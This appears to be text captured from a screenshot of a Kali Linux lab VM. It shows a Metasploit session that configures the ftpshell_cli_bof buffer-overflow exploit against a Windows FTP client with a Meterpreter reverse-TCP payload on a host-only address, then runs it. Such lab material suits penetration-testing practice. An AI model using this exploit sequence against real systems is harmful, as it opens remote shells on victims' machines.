 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
root@kali: ~
File Actions Edit View Help
msf5 > use windows/ftp/ftpshell_cli_bof
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set LHOST 192.168.56.157
LHOST => 192.168.56.157
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set SRVHOST 192.168.56.157
SRVHOST => 192.168.56.157
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/ftp/ftpshell_cli_bof) > run